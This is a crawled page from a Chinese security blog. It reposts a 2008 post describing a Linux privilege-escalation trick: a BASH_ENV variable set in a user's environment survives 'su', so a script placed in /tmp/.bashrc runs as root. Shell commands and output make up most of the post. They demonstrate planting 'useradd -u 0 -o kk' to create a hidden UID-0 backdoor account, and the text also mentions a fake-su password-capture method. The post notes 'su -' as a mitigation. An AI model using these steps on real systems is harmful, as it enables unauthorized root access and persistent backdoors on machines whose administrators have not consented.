

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://huaidan.org/archives/2305.html
body_size: 8675
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-CN">
<head profile="http://gmpg.org/xfn/11">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    <title>提权用的一个技巧 | 鬼仔&#039;s Blog鬼仔&#039;s Blog</title>
    <link rel="stylesheet" type="text/css" href="https://huaidan.org/wp-content/themes/GZai/style.css" />
    <link rel="shortcut icon" type="image/ico" href="https://huaidan.org/wp-content/themes/GZai/favicon.ico" />
    <link rel="alternate" type="application/rss+xml" href="https://feed.huaidan.org" title="鬼仔&#039;s Blog RSS Feed" />
    <link rel="pingback" href="https://huaidan.org/xmlrpc.php" />
    <link rel="search" title="鬼仔.G Search" type="application/opensearchdescription+xml" href="https://huaidan.org/guizai-search.xml" />
    <meta name="keywords" content="技巧,提权" />
    <meta name="description" content="作者：xi4oyu
一个linux提权用的技巧，放出来全当找工作攒RP了。
OK，通常情况下，我们在执行bash脚本的时候，有一个执行过程，其中有一点比较重要:如果BASH_ENV被设置的话，它就会执行BASH_ENV指向的脚本
一个test:

[xiaoyu@localdo..." />
    <link rel="author" href="https://plus.google.com/116631320220442873152/posts"/>
    
<!-- The SEO Framework by Beidou Travel -->
<meta name="description" content="作者：xi4oyu 一个linux提权用的技巧，放出来全当找工作攒RP了。 OK，通常情况下，我们在执行bash脚本的时候，有一个执行过程，" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="website" />
<meta property="og:title" content="提权用的一个技巧 | 鬼仔&#039;s Blog" />
<meta property="og:description" content="作者：xi4oyu 一个linux提权用的技巧，放出来全当找工作攒RP了。 OK，通常情况下，我们在执行bash脚本的时候，有一个执行过程，其中有一点比较重要:如果BASH_ENV被设置的话，它就会执行BASH_ENV指向的脚本 一个test: [xiaoyu@localdomain ~]$ echo $BASH_ENV [xiaoyu@localdomain ~]$ export BASH&#8230;" />
<meta property="og:url" content="https://huaidan.org/archives/2305.html" />
<meta property="og:site_name" content="鬼仔&#039;s Blog" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="提权用的一个技巧 | 鬼仔&#039;s Blog" />
<meta name="twitter:description" content="作者：xi4oyu 一个linux提权用的技巧，放出来全当找工作攒RP了。 OK，通常情况下，我们在执行bash脚本的时候，有一个执行过程，其中有一点比较重要:如果BASH_ENV被设置的话，它就会执行BASH_ENV指向的脚本 一个test: [xiaoyu@localdomain ~]$ echo $BASH_ENV [xiaoyu@localdomain ~]$ export BASH&#8230;" />
<link rel="canonical" href="https://huaidan.org/archives/2305.html" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://huaidan.org/","name":"\u9b3c\u4ed4&#039;s Blog"}},{"@type":"ListItem","position":2,"item":{"@id":"https://huaidan.org/category/technology","name":"\u6280\u672f\u6587\u7ae0"}},{"@type":"ListItem","position":3,"item":{"@id":"https://huaidan.org/archives/2305.html","name":"\u63d0\u6743\u7528\u7684\u4e00\u4e2a\u6280\u5de7"}}]}</script>
<!-- / The SEO Framework by Beidou Travel | 3.59ms meta | 15.02ms boot -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="鬼仔&#039;s Blog &raquo; 提权用的一个技巧评论Feed" href="https://huaidan.org/archives/2305.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/huaidan.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-recentcomments-css'  href='https://huaidan.org/wp-content/plugins/wp-recentcomments/css/wp-recentcomments.css?ver=2.2.7' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://huaidan.org/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://huaidan.org/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://huaidan.org/wp-json/" /><link rel="alternate" type="application/json" href="https://huaidan.org/wp-json/wp/v2/posts/2305" /><link rel="alternate" type="application/json+oembed" href="https://huaidan.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhuaidan.org%2Farchives%2F2305.html" />
<link rel="alternate" type="text/xml+oembed" href="https://huaidan.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhuaidan.org%2Farchives%2F2305.html&#038;format=xml" />
</head>
<body>
<!-- <div id='loading'>正在加载...</div> -->
<div id="wrapper">
    <div id="header">
        <h1 id="blog-title"><a href="https://huaidan.org/" title="鬼仔&#039;s Blog" rel="home">鬼仔&#039;s Blog</a></h1>
    <div id="wp-search-box">
<form action="https://huaidan.org/search/" id="cse-search-box">
    <div>
        <input type="hidden" value="017362778088925298528:6jn-ppmmyg8" name="cx"/>
        <input type="hidden" value="FORID:11" name="cof"/>
        <input id="s" type="text" class="textfield" size="25" name="q" value="输入关键字进行搜索" onfocus="this.value=(this.value=='输入关键字进行搜索') ? '' : this.value;" onblur="this.value=(this.value=='') ? '输入关键字进行搜索' : this.value;" />
        <input id="searchbutton" type="submit" class="button" value="GO" name="sa"/>
    </div>
</form>    </div>
        <div id="blog-description">关注网络安全</div>
        <div class="fixed"></div>
    </div><!--  #header -->

    <div id="menubar">
    <ul class="menu">
    <li class=""><a href="https://huaidan.org/" title="鬼仔&#039;s Blog">首页</a>
    </li>
    <li class="page_item page-item-1874"><a href="https://huaidan.org/list">存档</a></li>
<li class="page_item page-item-1880"><a href="https://huaidan.org/links">链接</a></li>
<li class="page_item page-item-2429"><a href="https://huaidan.org/about">关于</a></li>
    </ul>
    </div><!--  #menubar -->
<div id="container">
        <div id="content">

        <div id="breadcrumbs"><a href="https://huaidan.org" title="首页">首页</a> &raquo; <a href="https://huaidan.org/category/technology" rel="category tag">技术文章</a> &raquo; 提权用的一个技巧</div>
            <div id="post-2305" class="post">
                <h2 class="entry-title"><a href="https://huaidan.org/archives/2305.html" rel="bookmark" title="Permanent Link to 提权用的一个技巧">提权用的一个技巧</a></h2>
                <div class="entry-meta">
                2008/09/13 18:09                <span class="author"> | <a href="https://huaidan.org">鬼仔</a></span>
                <span class="cat-links"> | <a href="https://huaidan.org/category/technology" rel="category tag">技术文章</a></span>
                <span class="comments-link"> | <a href="#respond">占个座先</a></span>
                                </div><!-- .entry-meta -->
                <div class="entry-content">
                <p>作者：<a href="http://hi.baidu.com/xi4oyu/blog/item/3e060a16fb352f074b90a7de.html" target="_blank">xi4oyu</a></p>
<p>一个linux提权用的技巧，放出来全当找工作攒RP了。</p>
<p>OK，通常情况下，我们在执行bash脚本的时候，有一个执行过程，其中有一点比较重要:如果BASH_ENV被设置的话，它就会执行BASH_ENV指向的脚本</p>
<p>一个test:<br />
<span id="more-2305"></span><br />
[xiaoyu@localdomain ~]$ echo $BASH_ENV</p>
<p>[xiaoyu@localdomain ~]$ export BASH_ENV=&#8221;/tmp/.bashrc&#8221;<br />
[xiaoyu@localdomain ~]$ echo $BASH_ENV<br />
/tmp/.bashrc</p>
<p>[xiaoyu@localdomain ~]$ cat /tmp/.bashrc<br />
#!/bin/bash<br />
echo &#8220;Hello&#8221;</p>
<p>[xiaoyu@localdomain ~]$ ls -l<br />
-rwxrwxr-x 1 xiaoyu xiaoyu 22 2008-09-11 05:54 test.sh</p>
<p>[xiaoyu@localdomain ~]$ cat test.sh<br />
#!/bin/bash<br />
echo &#8220;kk&#8221;</p>
<p>[xiaoyu@localdomain ~]$ ./test.sh<br />
Hello<br />
kk</p>
<p>恩，很好，和我们预期的一样。看看我们怎么利用。</p>
<p>grep su ~/.bash_history</p>
<p>显示此用户有使用su登录root账户的特殊癖好。 以前我们遇到这种情况通常就是塞个fakesu.c进去。然后修改.bash_profile，建立个别名之类的东西。通过getpass来获得root 密码，记录，然后去除别名&#8230;..关键是管理员使用正确密码登录的时候也是会提示一次密码错误。遇到傻点的管理员可能就放过这个细节了，再输入一遍密码 就OK了。但是某些非人类admin会以最快的速度检查系统被入侵的迹象，外加啥啥啥，而且这种管理员改 root密码几乎是肯定的了。所以偷取下来的密码也没啥用处。恩，聪明的X客们一定知道我要做什么了。呵呵，先看看环境变量su后在不</p>
<p>[xiaoyu@localdomain ~]$ echo $BASH_ENV<br />
/tmp/.bashrc<br />
[xiaoyu@localdomain ~]$ su<br />
Password:<br />
[root@localdomain xiaoyu]# echo $BASH_ENV<br />
/tmp/.bashrc<br />
啊哦，还在，OK，实验结束，实战：</p>
<p>[xiaoyu@localdomain tmp]$ echo &#8216;/usr/sbin/useradd -u 0 -o kk 2&gt; /dev/null&#8217; &gt; /tmp/.bashrc<br />
[xiaoyu@localdomain tmp]$ cat /tmp/.bashrc<br />
/usr/sbin/useradd -u 0 -o kk 2&gt; /dev/null<br />
[xiaoyu@localdomain tmp]$ grep kk /etc/passwd<br />
[xiaoyu@localdomain tmp]$ echo $BASH_ENV<br />
/tmp/.bashrc<br />
[xiaoyu@localdomain tmp]$ su<br />
Password:<br />
[root@localdomain tmp]# cd /home/xiaoyu<br />
[root@localdomain xiaoyu]# ./test.sh<br />
kk<br />
[root@localdomain xiaoyu]# grep kk /etc/passwd<br />
kk:x:0:503::/home/kk:/bin/bash<br />
[root@localdomain xiaoyu]#</p>
<p>呵呵，改密码的语句我没加进去哦。自己想，呵呵，偶不知道，偶不知道</p>
<p>恩，关于怎么安置，和fakesu一样，在.bash_profile等地方export BASH_ENV变量&#8230;</p>
<p>如果要避免这种情况，使用su -登录root，估计没几个管理员记得这个指令吧..汗&#8230;</p>
<p>以后会慢慢放出一些小技巧，很多东西窝着窝着，自己都忘了&#8230;囧!</p>
</div>
            <div class="entry-ggads">
                <script type="text/javascript"><!--
                google_ad_client = "ca-pub-3420044082155166";
                /* Tags上方 */
                google_ad_slot = "6111370064";
                google_ad_width = 468;
                google_ad_height = 15;
                //-->
                </script>
                <script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
                </script>
            </div>

            <div class="entry-tags"><strong>Tags:</strong> <a href="https://huaidan.org/tag/%e6%8a%80%e5%b7%a7" rel="tag">技巧</a>, <a href="https://huaidan.org/tag/%e6%8f%90%e6%9d%83" rel="tag">提权</a><br /></div>

            <div class="entry-related">
                <h3 id="entry-related-title">相关日志</h3>
                <ul id="tags_related">
                                            <li><a href="https://huaidan.org/archives/2428.html" rel="bookmark" title="ms08-066">ms08-066</a></li>
                                            <li><a href="https://huaidan.org/archives/2413.html" rel="bookmark" title="MS Windows XP/2003 AFD.sys Privilege Escalation Exploit (K-plugin)">MS Windows XP/2003 AFD.sys Privilege Escalation Exploit (K-plugin)</a></li>
                                            <li><a href="https://huaidan.org/archives/3415.html" rel="bookmark" title="利用BASH提权的技巧">利用BASH提权的技巧</a></li>
                                            <li><a href="https://huaidan.org/archives/2433.html" rel="bookmark" title="韩文操作系统启动项">韩文操作系统启动项</a></li>
                                            <li><a href="https://huaidan.org/archives/1672.html" rel="bookmark" title="Serv-U 6.X 提权脚本">Serv-U 6.X 提权脚本</a></li>
                                            <li><a href="https://huaidan.org/archives/2044.html" rel="bookmark" title="Solaris 安全整理">Solaris 安全整理</a></li>
                                    </ul>
            </div>

            <div class="ggads">
                <script type="text/javascript"><!--
                google_ad_client = "ca-pub-3420044082155166";
                /* 文章下方 */
                google_ad_slot = "8189451302";
                google_ad_width = 300;
                google_ad_height = 250;
                //-->
                </script>
                <script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
                </script>
            </div> <!-- .ggads -->
            <div class="fixed"></div>
            </div><!-- .post -->


            <div id="nav-below">
                <div class="nav-previous">上一篇:<a href="https://huaidan.org/archives/2304.html" rel="prev">Mysql charset Truncation vulnerability</a></div>
                <div class="nav-next">下一篇:<a href="https://huaidan.org/archives/2306.html" rel="next">MaxHijack 1.4</a></div>
            </div>
<div id="comments">
    
<!-- You can start editing here. -->

    <h3 id="commentstop">楼被抢了 2 层了...  <small><a href="#respond">抢座</a>、<a href="https://huaidan.org/archives/2305.html/feed">Rss 2.0</a>或者 <a href="https://huaidan.org/archives/2305.html/trackback">Trackback</a></small></h3>


    
    <ul class="commentlist">
       <li class="comment even thread-even depth-1" id="comment-10646">
     <div id="div-comment-10646">
      <div class="comment-author vcard">
         <img alt='' src='https://secure.gravatar.com/avatar/88a99ac63c384de9f37c6fec7e0aa9d9?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/88a99ac63c384de9f37c6fec7e0aa9d9?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/>         <span class="author-link">极品坏蛋</span><span class="comment-meta commentmetadata"> | 2008-09-16 10:52 | <a href="#comment-10646">#</a> </span>
      </div>
      
      <p>呵呵，不一定噢！~至少，有些是用一般用户登陆。遇上系统权限就su -了！我就见过几些。至于ROOT权限的服务，就另说鸟</p>

      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='https://huaidan.org/archives/2305.html?replytocom=10646#respond' data-commentid="10646" data-postid="2305" data-belowelement="div-comment-10646" data-respondelement="respond" data-replyto="回复给极品坏蛋" aria-label='回复给极品坏蛋'>回复该留言</a>      </div>
     </div>
</li><!-- #comment-## -->
   <li class="comment odd alt thread-odd thread-alt depth-1" id="comment-18352">
     <div id="div-comment-18352">
      <div class="comment-author vcard">
         <img alt='' src='https://secure.gravatar.com/avatar/f141181b549a788badc3bfa6e0aefd26?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f141181b549a788badc3bfa6e0aefd26?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/>         <span class="author-link">灰机</span><span class="comment-meta commentmetadata"> | 2010-12-27 15:41 | <a href="#comment-18352">#</a> </span>
      </div>
      
      <p>以后会慢慢放出一些小技巧，很多东西窝着窝着，自己都忘了&#8230;囧!</p>
<p>都放出来吧.我拿脸盆接着</p>

      <div class="reply">
         <a rel='nofollow' class='comment-reply-link' href='https://huaidan.org/archives/2305.html?replytocom=18352#respond' data-commentid="18352" data-postid="2305" data-belowelement="div-comment-18352" data-respondelement="respond" data-replyto="回复给灰机" aria-label='回复给灰机'>回复该留言</a>      </div>
     </div>
</li><!-- #comment-## -->
    </ul>

    
<!-- trackbacks START -->
    <!-- trackbacks END -->

 


<div id="respond">

<h3>发表评论</h3>

<div class="cancel-comment-reply">
    <a rel="nofollow" id="cancel-comment-reply-link" href="/archives/2305.html#respond" style="display:none;">点击这里取消回复。</a></div>


<form action="https://huaidan.org/wp-comments-post.php" method="post" id="commentform">



<div id="author_info">
    <div class="row">
        <input type="text" name="author" id="author" class="textfield" value="" size="22" tabindex="1" />
        <label for="author">昵称 (不填说不了话)</label>
    </div>
    <div class="row">
        <input type="text" name="email" id="email" class="textfield" value="" size="22" tabindex="2" />
        <label for="email">信箱 (不会被公开，但是不填也说不了话)</label>
    </div>
    <div class="row">
        <input type="text" name="url" id="url" class="textfield" value="" size="22" tabindex="3" />
        <label for="url">网址 (这个不填也成)</label>
    </div>
</div>



<div id="textshell">
<textarea name="comment" id="comment" cols="50" rows="8" tabindex="4"></textarea>
</div>

<p><input name="submit" type="submit" id="submit" class="button" tabindex="5" value="发表评论[Ctrl+Enter]" />
<input type='hidden' name='comment_post_ID' value='2305' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4ce78141a1" /></p><p style="display:none;"><input type="text" name="nxts" value="1768702158" /><input type="text" name="nxts_signed" value="11dd8133f322cf34419d9a54b9fe10e0c4068861" /><input type="text" name="7180c1110" value="11b0b9c17a60a7cb8" /><input type="text" name="e4d4f6849fbb56815d0" value="" /></p><input type="hidden" id="ak_js" name="ak_js" value="105"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea>
<script type="text/javascript">
    document.getElementById("comment").onkeydown = function (moz_ev)
    {
            var ev = null;
            if (window.event){
                    ev = window.event;
            }else{
                    ev = moz_ev;
            }
            if (ev != null && ev.ctrlKey && ev.keyCode == 13)
            {
                    document.getElementById("submit").click();
            }
    }
</script>

</form>

</div>

</div>
        </div><!-- #content -->

    <div id="sidebar">
    
        <div class="widget">
            <script type="text/javascript"><!--
            google_ad_client = "ca-pub-3420044082155166";
            /* Blog侧栏右上角 */
            google_ad_slot = "3076493448";
            google_ad_width = 250;
            google_ad_height = 250;
            //-->
            </script>
            <script type="text/javascript" src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
            </script>
        </div>

        <div class="widget">
            <h3>分类</h3>
            <ul class="list">
	<li class="cat-item cat-item-1"><a href="https://huaidan.org/category/life" title="心情随笔">心情随笔</a> (171)
</li>
	<li class="cat-item cat-item-2"><a href="https://huaidan.org/category/technology" title="技术文章">技术文章</a> (1,294)
</li>
	<li class="cat-item cat-item-3"><a href="https://huaidan.org/category/tools" title="工具收集">工具收集</a> (858)
</li>
	<li class="cat-item cat-item-4"><a href="https://huaidan.org/category/music" title="影音娱乐">影音娱乐</a> (36)
</li>
	<li class="cat-item cat-item-5"><a href="https://huaidan.org/category/others" title="乱七八糟">乱七八糟</a> (287)
</li>
	<li class="cat-item cat-item-884"><a href="https://huaidan.org/category/news" title="业界资讯">业界资讯</a> (33)
</li>
            </ul>
        </div>

        <div class="widget">
            <h3>最新日志</h3>
        <ul class="list">	<li><a href='https://huaidan.org/archives/3527.html'>[北京][10-30K] 召唤 Python / iOS / Android 工程师</a></li>
	<li><a href='https://huaidan.org/archives/3515.html'>鬼仔Robot（Wi-Fi小车）</a></li>
	<li><a href='https://huaidan.org/archives/3506.html'>Proxmark3 &#038; Teensy团购活动</a></li>
	<li><a href='https://huaidan.org/archives/3501.html'>新浪招聘安全工程师（长期有效）</a></li>
	<li><a href='https://huaidan.org/archives/3498.html'>安氏领信招聘安全服务工程师</a></li>
	<li><a href='https://huaidan.org/archives/3497.html'>人人网招聘安全工程师</a></li>
	<li><a href='https://huaidan.org/archives/3495.html'>新浪招聘安全工程师（长期有效）</a></li>
	<li><a href='https://huaidan.org/archives/3493.html'>淘宝招聘安全测试工程（长期有效）</a></li>
	<li><a href='https://huaidan.org/archives/3492.html'>北京某知名IT企业招聘网络安全人员</a></li>
	<li><a href='https://huaidan.org/archives/3491.html'>msnshell远程代码执行漏洞</a></li>
</ul>
        </div>

        <div class="widget">
            <h3>最新评论</h3>
        <ul class="recentcmt"><li class="rc-navi rc-clearfix"><span class="rc-loading">Loading...</span></li><li id="rc-comment-temp" class="rc-item rc-comment rc-clearfix"><div class="rc-info"></div><div class="rc-timestamp"></div><div class="rc-excerpt"></div></li><li id="rc-ping-temp" class="rc-item rc-ping rc-clearfix"><span class="rc-label"></span></li></ul>
        </div>





</div><!-- #sidebar -->


<div id="footer">
Powered by <a href="http://wordpress.org/">WordPress</a> | GZai Theme by <a href="https://huaidan.org/" title="GZai Theme produced by 鬼仔">鬼仔</a> | Hosted by <a href="https://www.linode.com/?r=aad554aa49907a3b1fab51d620686adae7a0df14">Linode</a>. 
<!-- 33 queries. 0.236 seconds. -->
</div><!-- #footer -->
</div><!-- container -->
</div><!-- #wrapper -->
<script>
/* <![CDATA[ */
var rcGlobal = {
	serverUrl		:'https://huaidan.org',
	infoTemp		:'%REVIEWER% on %POST%',
	loadingText		:'Loading',
	noCommentsText	:'No comments',
	newestText		:'&laquo; Newest',
	newerText		:'&laquo; Newer',
	olderText		:'Older &raquo;',
	showContent		:'1',
	external		:'',
	avatarSize		:'32',
	avatarPosition	:'left',
	anonymous		:'Anonymous'
};
/* ]]> */
</script>
<script type='text/javascript' src='https://huaidan.org/wp-content/plugins/wp-recentcomments/js/wp-recentcomments.js?ver=2.2.7' id='wp-recentcomments-js'></script>
<script type='text/javascript' src='https://huaidan.org/wp-includes/js/comment-reply.min.js?ver=5.6.16' id='comment-reply-js'></script>
<script type='text/javascript' src='https://huaidan.org/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='https://huaidan.org/wp-content/plugins/akismet/_inc/form.js?ver=4.1.8' id='akismet-form-js'></script>

<!--  <script type="text/javascript">document.write('<style>#loading{display:none}<\/style>');</script> -->

<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-58201-2']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>

<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fb86db60a905b9733587f2c60b818451b' type='text/javascript'%3E%3C/script%3E"));
</script>

<div style="display: none;">
<script language="javascript" type="text/javascript" src="https://js.users.51.la/144.js"></script>
<noscript><a href="http://www.51.la/?144" target="_blank"><img alt="&#x6211;&#x8981;&#x5566;&#x514D;&#x8D39;&#x7EDF;&#x8BA1;" src="http://img.users.51.la/144.asp" style="border:none" /></a></noscript>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b411d37d16874db381c14355701818c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-9vtm-9b7Qms3fM9ydbB6w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768702162354');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>